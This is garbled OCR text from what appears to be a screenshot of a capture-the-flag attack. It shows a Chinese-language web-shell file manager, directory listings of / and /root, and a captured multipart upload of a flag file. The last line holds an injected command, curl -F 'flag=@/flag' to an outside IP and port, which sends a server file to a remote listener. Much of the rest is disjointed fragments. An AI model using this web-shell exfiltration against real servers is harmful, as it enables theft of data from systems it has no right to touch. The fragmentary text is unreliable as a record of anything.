 g-ng
ne2
h0
本机
/10G
/64M
/7.8G
/64M
98....
/7.8G
/7.8G
/7.8G
Accept: */*
Content-Length: 239
Content-Type: multipart/form-data; boundary=------------------------078832de3515bfc7
--------------------------078832de3515bfc7
Content-Disposition: form-data; name="flag"; filename="flag"
Content-Type: application/octet-stream
flag{c7d46d52-ee96-4798-a6bd-be53a7c2a58f}
--------------------------078832de3515bfc7--
命令输入
1 文件 2 命令
/root 历史
/
bd_build
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
文件名 大小 类型 修改时间 权限
.cache 文件夹 2019/11/07 20:34 drwxr-xr-x
.ssh 文件夹 2018/01/26 17:30 drwx------
.bash_history 5 B 2019/11/07 20:39 -rw-------
.bashrc 3 KB 2015/10/23 01:15 -rw-r--r--
.profile 148 B 2015/08/17 23:30 -rw-r--r--
xjAKn/4uWUyqfayEbleQl67L9KdcrVZgK9txQ=&shell=curl -F 'flag=@/flag' 174.1.141.166:2333